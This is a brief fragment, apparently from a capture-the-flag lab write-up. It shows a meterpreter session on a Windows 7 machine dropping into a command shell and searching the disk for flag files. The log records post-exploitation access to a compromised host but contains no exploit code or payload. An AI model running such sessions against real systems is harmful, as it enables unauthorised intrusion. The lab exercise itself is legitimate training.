 meterpreter > shell
Process 424 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>
C:\>
C:\>dir *flag* /s /b
dir *flag* /s /b
C:\flag1.txt
C:\Users\Jon\AppData\Roaming\Microsoft\Windows\Recent\flag1.lnk
C:\Users\Jon\AppData\Roaming\Microsoft\Windows\Recent\flag2.lnk
C:\Users\Jon\AppData\Roaming\Microsoft\Windows\Recent\flag3.lnk
C:\Users\Jon\Documents\flag3.txt
C:\Windows\System32\config\flag2.txt